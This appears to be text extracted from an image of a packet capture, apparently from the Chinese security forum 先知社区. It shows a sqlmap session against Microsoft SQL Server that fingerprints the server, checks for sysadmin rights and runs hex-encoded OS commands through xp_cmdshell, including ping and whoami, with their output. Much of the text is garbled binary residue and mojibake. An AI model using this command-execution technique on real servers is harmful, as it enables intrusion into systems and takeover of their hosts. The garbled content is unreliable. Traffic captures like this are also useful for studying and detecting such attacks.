 : !-1 MSSQLServer7!+ !""
2@s7!6^nr
)DcooltigesaGGGpymssql=214192168204151:1433DB-Libraryus_englishmaster}3mastermasterVE]\penc^
NNef9e:N 'master'0WIN-4VEAQMAT3QH
us_englishzG'Changed language setting to us_englishWIN-4VEAQMAT3QH6sMicrosoft SQL Server
2@40964096SET ARITHABORT ON;SET CONCAT_NULL_YIELDS_NULL ON;SET ANSI_NULLS ON;SET ANSI_NULL_DFLT_ON ON;SET ANSI_PADDING ON;SET ANSI_WARNINGS ON;SET ANSI_NULL_DFLT_ON ON;SET CURSOR_CLOSE_ON_COMMIT ON;SET QUOTED_IDENTIFIER ON;SET TEXTSIZE
2147483647;]33 6use [master]3mastermasterve%Changed database context to 'master'WIN-4VEAQMAT3QH2BEGIN TRAN#333SELECT (CASE WHEN (CHARINDEX('150',@@VERSION)>0) THEN '1' ELSE '0' END)+3 043COMMIT TRAN#3 32BEGIN TRAN#333SELECT (CASE
WHEN (@@VERSION LIKE '%Azure%') THEN '1' ELSE '0' END)+3 043COMMIT TRAN#3 32BEGIN TRAN#333SELECT (CASE WHEN (TRIM(NULL) IS NULL) THEN '1' ELSE '0' END)3
2'TRIM' is not a recognized built-in function nameWIN-4VEAQMAT3QH3SELECT (CASE WHEN (ISJSON(NULL) IS NULL) THEN '1' ELSE '0' END)3
4'ISJSON' is not a recognized built-in function nameWIN-4VEAQMAT3QH3SELECT (CASE WHEN (CHARINDEX('120',@@VERSION)>0) THEN '1' ELSE '0' END)+3 043COMMIT TRAN#3 32BEGIN TRAN#333SELECT (CASE WHEN (CONCAT(NULL,NULL)=CONCAT(NULL,NULL)) THEN
'1' ELSE '0' END)3
4'CONCAT' is not a recognized built-in function nameWIN-4VEAQMAT3QH3SELECT (CASE WHEN (SYSDATETIME()=SYSDATETIME()) THEN '1' ELSE '0' END)+3 143COMMIT TRAN#3 32BEGIN TRAN#33p3SELECT SERVERPROPERTY('ErrorLogFileName')3!bIC:\Program
Files\Microsoft SQL Server\MSSQL10_50MSSQLSERVER\MSSQL\Log\ERRORLOG43COMMIT TRAN#3 32BEGIN TRAN#333SELECT (CASE WHEN (IS_SRVROLEMEMBER('sysadmin')=1) THEN '1' ELSE '0' END)+3 143COMMIT TRAN#3 32BEGIN TRAN#33DECLARE @dbub
VARCHAR(8000);SET @dbub=0x70696e67202d6e203130203132372e302e302e31;EXEC masterxp_cmdshell @dbub3output<ck(W Ping 127001 wQ g 32 W[vpenc:Leg 127001 vV
1
Y: W[=32 e<1ms TTL=128Leg 127001 vV
Y: W[=32 e<1ms TTL=128Leg 127001 vV
Y: W[=32 e<1ms TTL=128Leg 127001 vV
Y: W[=32 e<1ms TTL=128Leg 127001 vV
Y: W[=32 e<1ms TTL=128Leg 127001 vV
Y: W[=32 e<1ms TTL=128Leg 127001 vV
Y: W[=32 e<1ms TTL=128Leg 127001 vV
Y: W[=32 e<1ms TTL=128Leg 127001 vV
Y: W[=32 e<1ms TTL=128,127001 v Ping ~Oo`:T pencS: ]S = 10]c6e = 10"N1Y = 0 (0% "N1Y)$_Lzv0Oe(Nky:NUSMO):< gw = 0msg = 0mss^GW = 0msy43COMMIT TRAN#3 32BEGIN TRAN#33L3DROP TABLE sqlmapoutput33CREATE TABLE sqlmapoutput(id INT
PRIMARY KEY IDENTITY, data NVARCHAR(4000))33DECLARE @qjgi VARCHAR(8000);SET @qjgi=0x6563686f2031;EXEC masterxp_cmdshell @qjgiY3output1y43COMMIT TRAN#3 32BEGIN TRAN#3 3 3DECLARE @beiy VARCHAR(8000);SET @beiy=0x77686f616d69;EXEC
2
3
masterxp_cmdshell @beiy3output8nt authority\network servicey4 3COMMIT TRAN#3 32BEGIN TRAN#3
3
3DECLARE @fgkh VARCHAR(8000);SET @fgkh=0x7175697465;EXEC masterxp_cmdshell @fgkh3output6'quite'
N/fQbY}TN_N
N/fSLvz^bybYteN0y4
3COMMIT TRAN#3
32BEGIN TRAN#33H3DROP TABLE sqlmapfile3u\Cannot drop the table 'sqlmapfile', because it does not exist or you do not have permissionWIN-4VEAQMAT3QHN3DROP TABLE sqlmapfilehex3u_Cannot drop the table 'sqlmapfilehex', because it does not
exist or you do not have permissionWIN-4VEAQMAT3QHL3DROP TABLE sqlmapoutput3h3DROP FUNCTION masternew_xp_cmdshell3['DROP FUNCTION' does not allow specifying the database name as a prefix to the object nameWIN-4VEAQMAT3QH
程序猿大叔
先知社区